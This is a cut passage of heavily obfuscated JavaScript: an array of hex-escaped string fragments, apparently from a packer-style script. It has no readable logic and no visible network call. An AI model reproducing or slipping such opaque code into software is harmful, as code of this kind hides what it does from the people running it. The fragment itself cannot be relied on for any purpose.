\x5c','\x32\x5c\x5c\x35\x5c\x5c\x6f\x5c\x27\x29','\x74\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31','\x5c\x5c\x62\x5c\x5c\x38\x5c\x5c\x65\x5c','\x68\x7c\x5f\x30\x78\x34\x64\x33\x62\x31','\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x33\x5c','\x5c\x66\x5c\x5c\x36\x5c\x5c\x6b\x5c\x5c','\x27\x2c\x5c\x27\x5c\x5c\x33\x5c\x5c\x32','\x5c\x6d\x5c\x5c\x78\x5c\x27\x2c\x5c\x27','\x5b\x31\x7a\x28\x5c\x27\x5c\x5c\x31\x5c','\x27\x2c\x5c\x27\x5c\x5c\x62\x5c\x5c\x6b','\x5c\x61\x5c\x5c\x37\x5c\x5c\x69\x5c\x5c','\x72\x5d\x5b\x57\x28\x5c\x27\x5c\x5c\x31','\x61\x36\x61\x32\x33\x7c\x5f\x30\x78\x34','\x68\x5c\x5c\x6b\x5c\x27\x29\x29\x26\x26','\x5c\x6c\x5c\x5c\x66\x5c\x27\x2c\x5c\x27','\x4b\x28\x21\x24\x28\x31\x58\x28\x5c\x27','\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x33\x5c','\x28\x32\x56\x3d\x31\x76\x5b\x50\x28\x5c','\x62\x7c\x5f\x30\x78\x33\x34\x35\x35\x66','\x5c\x43\x5c\x5c\x6b\x5c\x27\x29\x29\x7b','\x5b\x31\x4b\x28\x5c\x27\x5c\x5c\x31\x5c','\x52\x7c\x67\x51\x7c\x67\x50\x7c\x67\x4f','\x5c\x35\x5c\x5c\x37\x5c\x5c\x36\x5c\x5c','\x32\x61\x5b\x57\x28\x5c\x27\x5c\x5c\x31','\x31\x57\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x77\x5c\x5c\x76\x5c\x27\x2c\x5c\x27\x5c','\x5c\x27\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c','\x27\x5c\x5c\x32\x75\x5c\x5c\x31\x37\x5c','\x5c\x34\x5c\x5c\x6f\x5c\x5c\x38\x5c\x27','\x37\x30\x34\x33\x32\x7c\x5f\x30\x78\x35','\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x45\x5c','\x29\x2b\x31\x6e\x3b\x39\x36\x3d\x57\x28','\x5c\x34\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c','\x7c\x67\x58\x7c\x67\x57\x7c\x67\x55\x7c','\x65\x38\x65\x33\x7c\x5f\x30\x78\x32\x37','\x4f\x20\x35\x43\x28\x34\x41\x2c\x34\x7a','\x5c\x27\x29\x21\x3d\x3d\x4e\x28\x5c\x27','\x29\x5d\x28\x53\x28\x5c\x27\x5c\x5c\x31','\x4a\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x35','\x5c\x27\x29\x5d\x5b\x33\x33\x5d\x5b\x31','\x5c\x35\x5c\x5c\x38\x5c\x5c\x76\x5c\x27','\x78\x32\x37\x38\x36\x33\x30\x7c\x5f\x30','\x5c\x5c\x74\x5c\x27\x29\x5d\x28\x53\x28','\x37\x5c\x5c\x62\x5c\x5c\x38\x5c\x27\x2c','\x2c\x33\x6e\x2b\x28\x31\x45\x28\x5c\x27','\x65\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x66','\x65\x31\x64\x7c\x5f\x30\x78\x34\x63\x30','\x67\x5c\x27\x2c\x5c\x27\x5c\x5c\x48\x5c','\x5c\x5c\x65\x5c\x5c\x37\x5c\x5c\x63\x5c','\x5c\x27\x3b\x4b\x28\x33\x6b\x3d\x3d\x31','\x33\x37\x31\x65\x7c\x5f\x30\x78\x32\x33','\x5c\x48\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c','\x6c\x5c\x5c\x37\x5c\x27\x5d\x28\x29\x5b','\x31\x72\x5c\x27\x2c\x5c\x27\x5c\x5c\x70','\x27\x29\x5d\x28\x31\x65\x28\x5c\x27\x5c','\x5c\x37\x5c\x5c\x36\x5c\x5c\x6c\x5c\x5c','\x5c\x6a\x5c\x5c\x37\x5c\x5c\x65\x5c\x5c','\x5c\x5c\x5a\x5c\x27\x2c\x5c\x27\x5c\x5c','\x64\x5c\x27\x29\x29\x29\x32\x55\x2b\x3d','\x5c\x5c\x31\x5c\x5c\x34\x5c\x27\x29\x3d','\x2b\x5c\x27\x5c\x5c\x71\x5c\x5c\x76\x5c','\x2b\x5c\x27\x5c\x5c\x32\x35\x5c\x5c\x31','\x2b\x56\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x61\x5c\x27\x2c\x5c\x27\x5c\x5c\x64\x5c','\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x36\x5c','\x38\x5c\x27\x2b\x4e\x28\x5c\x27\x5c\x5c','\x63\x5c\x5c\x35\x5c\x5c\x37\x5c\x5c\x36','\x2b\x5c\x27\x5c\x5c\x61\x5c\x27\x5d\x28','\x62\x5c\x5c\x6c\x5c\x27\x5d\x28\x47\x28','\x2c\x31\x39\x5b\x6e\x28\x5c\x27\x5c\x5c','\x5c\x5c\x43\x5c\x5c\x6f\x5c\x27\x29\x2b','\x62\x5c\x5c\x6c\x5c\x27\x5d\x28\x5c\x27','\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x44\x5c','\x32\x5c\x5c\x34\x5c\x5c\x7a\x5c\x5c\x43','\x28\x35\x6c\x29\x7d\x54\x7b\x42\x20\x35','\x5c\x27\x29\x29\x2b\x35\x39\x29\x3a\x38','\x27\x5c\x5c\x37\x5c\x27\x5d\x28\x46\x28','\x35\x38\x36\x37\x66\x34\x7c\x5f\x30\x78','\x6a\x3d\x5c\x27\x5c\x27\x3b\x31\x38\x20','\x5c\x5c\x6d\x5c\x5c\x35\x5c\x5c\x37\x5c','\x67\x29\x7c\x7c\x32\x52\x5b\x31\x6f\x28','\x5c\x5c\x37\x5c\x5c\x6a\x5c\x5c\x38\x5c','\x49\x28\x59\x2c\x4f\x28\x29\x7b\x42\x20','\x5c\x33\x5c\x5c\x64\x5c\x5c\x6b\x5c\x27','\x65\x32\x34\x62\x7c\x64\x69\x73\x71\x75','\x5c\x68\x5c\x5c\x68\x5c\x27\x29\x5d\x28','\x5c\x27\x29\x5d\x28\x31\x32\x28\x5c\x27','\x5c\x68\x5c\x5c\x38\x5c\x27\x29\x2b\x46','\x5c\x78\x5c\x5c\x79\x5c\x27\x29\x2c\x31','\x27\x29\x5b\x5c\x27\x5c\x5c\x6b\x5c\x5c','\x64\x5c\x5c\x34\x5c\x27\x29\x2b\x46\x28','\x6f\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x6a','\x27\x29\x5d\x28\x29\x2c\x24\x28\x47\x28','\x75\x5c\x27\x29\x5d\x28\x4e\x28\x5c\x27','\x39\x30\x7c\x5f\x30\x78\x33\x66\x33\x34','\x5c\x27\x29\x29\x2c\x33\x67\x3d\x32\x4c','\x5c\x35\x5c\x5c\x69\x5c\x5c\x66\x5c\x27','\x5c\x37\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c','\x27\x29\x29\x7d\x29\x2c\x24\x28\x32\x33','\x5c\x31\x5c\x27\x29\x5d\x2c\x36\x55\x3d','\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x36','\x5c\x64\x5c\x27\x29\x29\x2b\x33\x4a\x2b','\x5c\x44\x5c\x5c\x44\x5c\x5c\x63\x5c\x27','\x6b\x5c\x27\x29\x29\x5b\x31\x6f\x28\x5c','\x65\x5c\x5c\x37\x5c\x5c\x65\x5c\x5c\x62','\x5c\x37\x5c\x5c\x36\x5c\x5c\x69\x5c\x5c','\x5c\x68\x5c\x5c\x43\x5c\x27\x29\x21\x3d','\x38\x4f\x28\x38\x50\x29\x7d\x54\x20\x34','\x5c\x34\x5c\x5c\x35\x5c\x27\x29\x5d\x28','\x72\x65\x70\x6c\x61\x63\x65','\x35\x35\x37\x33\x37\x7c\x5f\x30\x78\x31','\x32\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x68','\x6b\x5c\x27\x2c\x5c\x27\x5c\x5c\x48\x5c','\x5c\x49\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c','\x32\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x6f','\x3d\x3d\x3d\x5c\x27\x5c\x5c\x31\x47\x5c','\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x36','\x5c\x5c\x63\x5c\x5c\x36\x5c\x27\x2c\x5c','\x29\x29\x5b\x32\x78\x28\x5c\x27\x5c\x5c','\x27\x2b\x5c\x27\x5c\x5c\x63\x5c\x5c\x35','\x64\x53\x28\x39\x66\x28\x70\x2c\x61\x2c','\x5c\x31\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c','\x5c\x35\x5c\x5c\x34\x5c\x27\x29\x2b\x5c','\x5c\x5c\x34\x5c\x27\x29\x5d\x28\x29\x7d','\x33\x32\x5b\x5c\x27\x5c\x5c\x76\x5c\x5c','\x36\x5c\x5c\x7a\x5c\x27\x29\x2b\x4e\x28','\x5c\x5c\x34\x5c\x5c\x72\x5c\x5c\x43\x5c','\x5c\x5c\x43\x5c\x27\x29\x2b\x31\x36\x28','\x31\x72\x5c\x5c\x31\x72\x5c\x5c\x49\x5c','\x36\x31\x64\x39\x38\x7c\x5f\x30\x78\x32','\x5c\x35\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c','\x3d\x34\x66\x26\x26\x33\x34\x5b\x5c\x27','\x5c\x31\x5a\x5c\x5c\x31\x6c\x5c\x5c\x6d','\x35\x5c\x5c\x33\x5c\x27\x29\x2b\x31\x36','\x34\x5c\x5c\x64\x5c\x27\x29\x29\x5b\x31','\x6a\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61','\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x27\x2b\x58','\x63\x37\x66\x7c\x5f\x30\x78\x31\x62\x30','\x5c\x5c\x37\x5c\x5c\x36\x5c\x5c\x31\x68','\x31\x31\x5c\x27\x2c\x5c\x27\x5c\x5c\x78','\x27\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x55','\x5c\x65\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c','\x5c\x32\x35\x5c\x5c\x31\x67\x5c\x5c\x32','\x7c\x63\x4d\x7c\x63\x4e\x7c\x63\x4f\x7c','\x33\x4c\x2c\x37\x42\x2c\x32\x56\x29\x7b','\x27\x29\x2b\x47\x28\x5c\x27\x5c\x5c\x31','\x5c\x27\x5c\x5c\x79\x5c\x27\x29\x2c\x31','\x33\x5c\x5c\x38\x5c\x5c\x33\x5c\x27\x29','\x5d\x28\x5c\x27\x5c\x5c\x49\x5c\x5c\x64','\x5c\x5c\x78\x5c\x5c\x79\x5c\x27\x2c\x5c','\x31\x63\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x37\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x37','\x62\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x71','\x5c\x6b\x5c\x5c\x38\x5c\x27\x29\x29\x5b','\x27\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x65','\x3d\x24\x28\x35\x6b\x29\x5b\x32\x65\x28','\x27\x5c\x5c\x31\x4f\x5c\x5c\x44\x5c\x5c','\x27\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x65','\x27\x29\x5d\x28\x31\x54\x28\x5c\x27\x5c','\x6b\x5c\x27\x2c\x5c\x27\x5c\x5c\x4a\x5c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x78\x5c\x5c','\x27\x2c\x5c\x27\x5c\x5c\x36\x5c\x5c\x6c','\x5c\x4a\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c','\x62\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c','\x29\x2b\x31\x63\x28\x5c\x27\x5c\x5c\x31','\x63\x30\x7c\x5f\x30\x78\x32\x30\x66\x34','\x59\x29\x29\x7d\x29\x3b\x54\x7b\x32\x6d','\x29\x2b\x58\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x48\x5c\x5c\x6a\x5c\x5c\x34\x5c\x5c','\x45\x5c\x5c\x79\x5c\x27\x2b\x36\x63\x2b','\x61\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x37','\x5c\x78\x5c\x5c\x61\x5c\x5c\x37\x5c\x5c','\x49\x28\x36\x31\x2c\x36\x30\x2c\x33\x55','\x28\x29\x7b\x42\x20\x32\x37\x3d\x32\x64','\x5c\x27\x29\x2b\x31\x54\x28\x5c\x27\x5c','\x5c\x5c\x33\x5c\x5c\x7a\x5c\x5c\x55\x5c','\x2c\x34\x63\x3d\x24\x28\x59\x29\x3b\x34','\x27\x2c\x5c\x27\x5c\x5c\x61\x5c\x5c\x41','\x32\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x64','\x2c\x5c\x27\x5c\x5c\x72\x5c\x5c\x72\x5c','\x66\x7c\x67\x65\x7c\x67\x73\x7c\x67\x6c','\x64\x32\x7c\x5f\x30\x78\x32\x63\x64\x32','\x37\x5c\x5c\x35\x5c\x5c\x69\x5c\x5c\x6a','\x5c\x36\x5c\x5c\x31\x71\x5c\x5c\x4a\x5c','\x36\x5c\x5c\x32\x5c\x27\x2b\x5c\x27\x5c','\x28\x33\x6b\x3d\x3d\x31\x63\x28\x5c\x27','\x28\x31\x75\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x5c\x37\x5c\x27\x2b\x5c\x27\x5c\x5c','\x70\x5c\x5c\x31\x67\x5c\x27\x2c\x5c\x27','\x5c\x41\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c','\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x38\x5c\x5c','\x2b\x5c\x27\x5c\x5c\x37\x5c\x5c\x5a\x5c','\x5c\x68\x5c\x5c\x34\x5c\x27\x29\x29\x5b','\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x55\x5c','\x5c\x27\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c','\x36\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c','\x27\x29\x2c\x46\x28\x5c\x27\x5c\x5c\x31','\x2c\x5c\x27\x5c\x5c\x35\x5c\x5c\x70\x5c','\x31\x33\x31\x7c\x5f\x30\x78\x32\x65\x63','\x6d\x5c\x5c\x35\x5c\x5c\x37\x5c\x5c\x38','\x34\x5c\x5c\x34\x5c\x5c\x33\x5c\x27\x29','\x5c\x27\x29\x29\x2b\x39\x64\x29\x3b\x54','\x78\x35\x32\x39\x35\x66\x64\x7c\x5f\x30','\x32\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x36','\x37\x5c\x27\x5d\x28\x5c\x27\x5c\x5c\x5a','\x29\x7b\x42\x20\x33\x30\x3d\x32\x46\x5b','\x5c\x61\x5c\x5c\x61\x5c\x5c\x4c\x5c\x27','\x5c\x66\x5c\x5c\x35\x5c\x5c\x37\x5c\x5c','\x36\x5c\x27\x2c\x5c\x27\x5c\x5c\x41\x5c','\x30\x3b\x33\x65\x3c\x34\x39\x5b\x32\x78','\x31\x65\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x43\x5c\x27\x29\x29\x38\x39\x5b\x57\x28','\x5c\x27\x29\x29\x5b\x31\x70\x28\x5c\x27','\x5c\x63\x5c\x27\x2c\x5c\x27\x5c\x5c\x49','\x27\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x65','\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x64\x5c','\x35\x5c\x5c\x61\x5c\x27\x2c\x5c\x27\x5c','\x5c\x5c\x36\x5c\x27\x29\x5b\x47\x28\x5c','\x29\x5d\x28\x31\x43\x28\x5c\x27\x5c\x5c','\x28\x37\x53\x5b\x57\x28\x5c\x27\x5c\x5c','\x38\x5c\x5c\x31\x33\x5c\x27\x2c\x4f\x28','\x5c\x5c\x35\x5c\x5c\x31\x41\x5c\x5c\x71','\x31\x46\x5c\x5c\x6b\x5c\x5c\x32\x76\x5c','\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x41\x5c','\x57\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x34\x65\x32\x7c\x5f\x30\x78\x33\x65\x32','\x32\x5c\x5c\x33\x5c\x5c\x6b\x5c\x5c\x6f','\x66\x64\x66\x31\x7c\x5f\x30\x78\x35\x32','\x5c\x5c\x43\x5c\x5c\x72\x5c\x27\x29\x29','\x5c\x5c\x66\x5c\x5c\x34\x5c\x27\x29\x2b','\x30\x78\x32\x61\x32\x66\x66\x39\x7c\x5f','\x5c\x27\x2c\x5c\x27\x5c\x5c\x37\x5c\x5c','\x42\x20\x31\x65\x3d\x47\x3b\x4b\x28\x5c','\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f','\x32\x5c\x5c\x68\x5c\x5c\x6f\x5c\x27\x29','\x7b\x42\x20\x32\x79\x3d\x47\x2c\x36\x6c','\x32\x51\x3d\x35\x52\x5b\x31\x6f\x28\x5c','\x32\x4a\x29\x5b\x31\x52\x28\x5c\x27\x5c','\x6c\x5c\x5c\x41\x5c\x27\x2b\x53\x28\x5c','\x31\x31\x5c\x5c\x62\x5c\x5c\x70\x5c\x27','\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x34','\x30\x78\x31\x64\x31\x62\x64\x34\x7c\x6e','\x61\x5c\x27\x2c\x5c\x27\x5c\x5c\x49\x5c','\x66\x65\x7c\x66\x64\x7c\x66\x63\x7c\x66','\x38\x3d\x5c\x27\x5c\x5c\x4a\x5c\x5c\x66','\x54\x20\x31\x38\x20\x36\x4c\x28\x32\x63','\x5c\x27\x29\x29\x2c\x28\x34\x68\x5b\x31','\x62\x28\x42\x20\x32\x39\x3d\x31\x30\x3b','\x5c\x27\x29\x5d\x28\x33\x47\x29\x5b\x31','\x6c\x5c\x5c\x71\x5c\x5c\x38\x5c\x5c\x63','\x5c\x5c\x32\x38\x5c\x27\x2c\x5c\x27\x5c','\x39\x2b\x31\x6e\x29\x2c\x34\x53\x3d\x34','\x5c\x27\x5d\x28\x31\x59\x29\x3a\x36\x7a','\x43\x5c\x5c\x34\x5c\x27\x29\x5d\x28\x29','\x5c\x27\x29\x5d\x28\x31\x30\x29\x3d\x3d','\x5c\x36\x5c\x5c\x31\x31\x5c\x5c\x36\x5c','\x5c\x32\x5c\x5c\x6f\x5c\x5c\x68\x5c\x27','\x33\x38\x32\x63\x65\x32\x7c\x5f\x30\x78','\x5c\x6a\x5c\x5c\x31\x72\x5c\x27\x2c\x5c','\x5c\x76\x5c\x5c\x35\x5c\x5c\x69\x5c\x5c','\x70\x5c\x5c\x63\x5c\x5c\x4d\x5c\x27\x2c','\x5c\x43\x5c\x27\x29\x29\x7d\x7d\x4b\x28','\x5c\x5c\x74\x5c\x5c\x31\x5c\x27\x29\x2b','\x33\x73\x5b\x31\x48\x28\x5c\x27\x5c\x5c','\x27\x5d\x28\x50\x28\x5c\x27\x5c\x5c\x31','\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x37\x5c','\x30\x78\x63\x66\x65\x38\x37\x30\x7c\x70','\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x41','\x78\x28\x31\x70\x28\x5c\x27\x5c\x5c\x31','\x34\x63\x7c\x78\x34\x66\x7c\x78\x34\x39','\x5c\x6b\x5c\x5c\x72\x5c\x27\x29\x29\x42','\x29\x3d\x3d\x3d\x32\x34\x28\x5c\x27\x5c','\x35\x36\x2b\x4e\x28\x5c\x27\x5c\x5c\x31','\x2b\x47\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x29\x2c\x31\x75\x28\x5c\x27\x5c\x5c\x31','\x5c\x34\x5c\x5c\x74\x5c\x5c\x66\x5c\x27','\x31\x52\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x67\x4e\x7c\x67\x54\x7c\x67\x53\x7c\x67','\x33\x39\x7c\x78\x36\x34\x7c\x78\x36\x39','\x7b\x42\x20\x36\x72\x3d\x37\x61\x5b\x37','\x27\x3a\x5c\x27\x5c\x5c\x44\x5c\x5c\x36','\x37\x39\x5b\x33\x61\x28\x5c\x27\x5c\x5c','\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x38\x5c','\x5c\x6c\x5c\x5c\x41\x5c\x5c\x34\x5c\x27','\x31\x6f\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x38\x62\x39\x7c\x5f\x30\x78\x32\x31\x36','\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x7a\x5c','\x5c\x38\x5c\x5c\x63\x5c\x5c\x35\x5c\x5c','\x31\x7a\x3d\x32\x63\x3b\x4b\x28\x31\x7a','\x42\x20\x33\x54\x3d\x36\x4e\x28\x59\x29','\x66\x5c\x5c\x37\x5c\x5c\x76\x5c\x5c\x4c','\x5c\x27\x5d\x3d\x34\x4d\x2c\x24\x28\x59','\x36\x5c\x5c\x31\x5c\x27\x29\x2b\x47\x28','\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x55\x5c','\x5c\x27\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c','\x39\x37\x35\x64\x64\x7c\x49\x6d\x61\x67','\x5d\x28\x29\x5b\x31\x6f\x28\x5c\x27\x5c','\x78\x35\x61\x30\x66\x31\x39\x7c\x5f\x30','\x5c\x32\x5c\x5c\x37\x5c\x27\x5d\x28\x35','\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x64\x5c','\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x38','\x5c\x68\x5c\x5c\x34\x5c\x27\x29\x2c\x6e','\x27\x29\x2c\x31\x36\x28\x5c\x27\x5c\x5c','\x5c\x5c\x66\x5c\x5c\x37\x5c\x5c\x76\x5c','\x27\x29\x5d\x3d\x31\x45\x28\x5c\x27\x5c','\x38\x32\x63\x61\x7c\x5f\x30\x78\x32\x65','\x33\x5c\x5c\x33\x5c\x5c\x64\x5c\x27\x29','\x29\x5d\x28\x34\x34\x29\x2c\x31\x30\x21','\x6f\x5c\x27\x29\x2b\x47\x28\x5c\x27\x5c','\x29\x29\x7b\x42\x20\x33\x31\x3d\x5c\x27','\x5c\x66\x5c\x5c\x64\x5c\x27\x29\x2b\x32','\x61\x61\x7c\x5f\x30\x78\x34\x64\x38\x37','\x5b\x53\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x70\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x51\x5b\x31\x6f\x28\x5c\x27\x5c\x5c\x31','\x35\x5c\x5c\x7a\x5c\x27\x29\x5d\x28\x31','\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x36\x5c','\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x71\x5c','\x64\x35\x35\x7c\x75\x6e\x64\x65\x66\x69','\x34\x35\x2c\x33\x45\x29\x7d\x7d\x29\x7d','\x7c\x64\x49\x7c\x64\x48\x7c\x64\x47\x7c','\x27\x29\x2b\x5c\x27\x5c\x5c\x63\x5c\x5c','\x36\x45\x20\x33\x6a\x3f\x33\x6a\x3a\x50','\x5c\x65\x5c\x5c\x79\x5c\x27\x2c\x5c\x27','\x4c\x5c\x27\x2b\x32\x5a\x3b\x54\x7b\x4b','\x29\x2c\x5c\x27\x5c\x27\x29\x3b\x32\x6f','\x7a\x5c\x27\x29\x2b\x31\x4b\x28\x5c\x27','\x6d\x5b\x53\x28\x5c\x27\x5c\x5c\x31\x5c','\x43\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x2c\x33\x30\x5b\x53\x28\x5c\x27\x5c\x5c','\x5c\x31\x72\x5c\x5c\x31\x33\x5c\x5c\x31','\x5c\x44\x5c\x27\x5d\x28\x29\x5b\x5c\x27','\x34\x61\x31\x62\x31\x32\x7c\x74\x72\x79','\x5c\x27\x2c\x5c\x27\x5c\x5c\x49\x5c\x5c','\x5c\x32\x5c\x5c\x36\x5c\x5c\x66\x5c\x27','\x42\x7c\x63\x48\x7c\x63\x47\x7c\x7c\x63','\x5c\x27\x5c\x5c\x31\x62\x5c\x5c\x37\x5c','\x32\x5c\x5c\x34\x5c\x5c\x31\x5c\x5c\x75','\x78\x31\x35\x31\x65\x35\x34\x7c\x73\x68','\x5c\x72\x5c\x27\x29\x29\x7b\x42\x20\x34','\x5c\x5c\x35\x5c\x5c\x69\x5c\x5c\x38\x5c','\x27\x29\x3b\x37\x47\x5b\x31\x4c\x28\x5c','\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x66\x5c','\x31\x38\x21\x31\x6e\x7d\x4f\x20\x33\x37','\x35\x5c\x27\x29\x2b\x53\x28\x5c\x27\x5c','\x78\x5c\x27\x2b\x33\x49\x29\x3a\x31\x76','\x24\x28\x47\x28\x5c\x27\x5c\x5c\x31\x5c','\x45\x7c\x39\x44\x7c\x39\x43\x7c\x39\x42','\x5b\x5c\x27\x5c\x5c\x35\x5c\x5c\x66\x5c','\x28\x59\x29\x5b\x5c\x27\x5c\x5c\x35\x5c','\x75\x5c\x27\x29\x3d\x3d\x3d\x32\x37\x28','\x5c\x36\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c','\x66\x37\x7c\x5f\x30\x78\x31\x39\x32\x31','\x78\x34\x30\x31\x64\x63\x64\x7c\x5f\x30','\x5c\x5c\x6b\x5c\x5c\x66\x5c\x27\x29\x2b','\x5c\x5c\x51\x5c\x27\x29\x3f\x31\x66\x28','\x5c\x63\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c','\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x27','\x4b\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x5c\x38\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c','\x64\x5c\x5c\x35\x5c\x5c\x69\x5c\x5c\x6a','\x5c\x35\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c','\x5c\x5c\x78\x5c\x5c\x62\x5c\x27\x2c\x5c','\x5c\x69\x5c\x5c\x36\x5c\x5c\x6b\x5c\x27','\x32\x36\x7c\x5f\x30\x78\x31\x37\x35\x30','\x5d\x28\x31\x4c\x28\x5c\x27\x5c\x5c\x31','\x6d\x7c\x30\x78\x33\x7c\x5f\x30\x78\x34','\x44\x5c\x5c\x35\x5c\x5c\x6a\x5c\x5c\x6d','\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x48\x5c','\x5c\x33\x5c\x5c\x35\x5c\x5c\x43\x5c\x27','\x64\x5c\x5c\x36\x5c\x5c\x63\x5c\x5c\x71','\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f','\x36\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c','\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x63\x5c','\x65\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x31','\x32\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x75','\x5c\x32\x5c\x5c\x33\x5c\x5c\x35\x5c\x5c','\x5c\x32\x5c\x5c\x6f\x5c\x5c\x34\x5c\x27','\x32\x72\x5b\x32\x71\x28\x5c\x27\x5c\x5c','\x6e\x7d\x29\x2c\x24\x28\x47\x28\x5c\x27','\x36\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x78','\x5c\x5c\x33\x5c\x5c\x6f\x5c\x5c\x72\x5c','\x5c\x61\x5c\x27\x5d\x28\x5c\x27\x5c\x5c','\x3b\x54\x7b\x42\x20\x35\x52\x3d\x24\x28','\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x6c\x5c','\x65\x66\x30\x7c\x5f\x30\x78\x31\x61\x37','\x5c\x31\x5c\x5c\x35\x59\x5c\x5c\x31\x71','\x27\x2c\x5c\x27\x5c\x5c\x76\x5c\x5c\x69','\x28\x4f\x28\x29\x7b\x42\x20\x31\x69\x3d','\x5c\x31\x78\x5c\x5c\x32\x5c\x27\x2c\x5c','\x2b\x57\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x5c\x63\x5c\x5c\x63\x5c\x27\x2c\x4f\x28','\x62\x7c\x5f\x30\x78\x35\x35\x37\x35\x64','\x31\x77\x5c\x5c\x32\x36\x5c\x27\x2c\x5c','\x5c\x5c\x43\x5c\x27\x29\x2b\x31\x65\x28','\x75\x5c\x27\x29\x5d\x28\x5c\x27\x5c\x5c','\x3d\x3d\x3d\x5c\x27\x5c\x5c\x37\x5c\x5c','\x5c\x27\x29\x2b\x31\x52\x28\x5c\x27\x5c','\x5c\x34\x5c\x5c\x31\x5c\x5c\x33\x5c\x27','\x7c\x64\x72\x7c\x64\x6b\x7c\x64\x71\x7c','\x5c\x27\x29\x29\x7b\x4b\x28\x21\x38\x7a','\x2c\x5c\x27\x5c\x5c\x31\x6a\x5c\x5c\x37','\x70\x5c\x27\x2c\x5c\x27\x5c\x5c\x70\x5c','\x5c\x27\x29\x3b\x54\x7b\x32\x6d\x20\x35','\x32\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x68','\x5c\x41\x5c\x5c\x6c\x5c\x5c\x37\x5c\x5c','\x5c\x27\x29\x3b\x31\x38\x20\x36\x68\x7d','\x61\x5c\x27\x2b\x5c\x27\x5c\x5c\x61\x5c','\x64\x38\x39\x39\x36\x7c\x5f\x30\x78\x35','\x30\x30\x7c\x5f\x30\x78\x66\x33\x36\x61','\x5c\x5c\x38\x5c\x5c\x62\x5c\x5c\x6d\x5c','\x30\x29\x31\x38\x20\x33\x57\x21\x3d\x28','\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x31\x33','\x65\x66\x62\x38\x38\x7c\x5f\x30\x78\x32','\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x